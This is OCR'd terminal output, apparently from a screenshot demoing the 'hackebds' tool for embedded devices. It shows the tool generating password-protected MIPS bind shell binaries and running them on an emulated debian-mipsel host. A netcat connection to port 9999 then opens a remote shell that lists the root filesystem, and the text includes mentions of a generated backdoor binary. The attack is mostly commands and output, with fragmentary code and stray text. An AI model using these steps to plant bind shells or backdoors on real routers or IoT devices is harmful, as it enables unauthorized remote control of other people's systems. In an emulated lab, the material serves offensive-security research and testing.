 回收站
布拉布拉
boot etc httpd lost+found mips-bind_shell-fbhe
conf home lib media mnt
root@debian-mipsel:/# chmod +x mips-bind_shell-fbhe
root@debian-mipsel:/# ./mips-bind_shell-fbhe
^C
root@debian-mipsel:/# ./mips-bind_shell-fbhe
^C
root@debian-mipsel:/# ./mips-bind_shell-fbhe
^C
root@debian-mipsel:/# ls
bin dev htdocs log mips-backdoor-Mwpn
boot etc httpd lost+found mips-bind_shell-fbhe
conf home lib media mnt
root@debian-mipsel:/# pwd
/
root@debian-mipsel:/# ls
bin dev htdocs log mips-backdoor-Mwpn
boot etc httpd lost+found mips-bind_shell-fbhe
conf home lib media mnt
root@debian-mipsel:/# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueu
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:
inet 127.0.0.1/8 scope host lo
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 52:54:00:12:34:56 brd ff:ff:ff:ff:ff:
inet 192.168.100.2/24 scope global eth0
root@debian-mipsel:/# ./mips-bind_shell-fbhe
root@debian-mipsel:/# ls
bin dev htdocs log mips-backdoor-Mwpn
boot etc httpd lost+found mips-bind_shell-vdQu
conf home lib media mnt
root@debian-mipsel:/# chmod +x mips-bind_shell-vdQu
root@debian-mipsel:/# ./mips-bind_shell-vdQu
root@debian-mipsel:/# ./mips-bind_shell-vdQu
37 shell_func = ctypes.cast(ctypes
38
39 print("[+] Executing MIPSEL she
40 shell_func()
41
bbq@ubuntu: ~/tools/hackebds
warnings.warn('Using slow pure-python SequenceMatcher. Install python-Levenshtein to remove this warning')
[*] Initialize data file
[+] Initialization completed
[+] Data file detection
[+] bind port is set to 9999
[+] passwd is set to '1245'
[*] waiting 3s
[+] mips-bind_shell-MGJc is ok in current path ./
bbq@ubuntu:~/tools/hackebds$ hackebds -bind_port 9999 -arch mipsel -res bind_shell -passwd 12138
/home/bbq/.local/lib/python3.8/site-packages/fuzzywuzzy/fuzz.py:11: UserWarning: Using slow pure-python SequenceMatche
to remove this warning
warnings.warn('Using slow pure-python SequenceMatcher. Install python-Levenshtein to remove this warning')
[*] Initialize data file
[+] Initialization completed
[+] Data file detection
[+] bind port is set to 9999
[+] passwd is set to '12138'
'I' format requires 0 <= number <= 4294967295
[*] please check your IP format and PORT ,If it is correct then function is still under development or environmental p
bbq@ubuntu:~/tools/hackebds$ nc 192.168.100.2 9999
Passwd: aaaa
ls
bin
boot
conf
dev
etc
home
htdocs
httpd
lib
log
lost+found
media
mips-backdoor-Mwpn
mips-bind_shell-vdQu
mnt
opt
proc
root
sbin
selinux
srv
sys
test.py
tmp
usr
var
vmlinux
vmlinux.old
^[a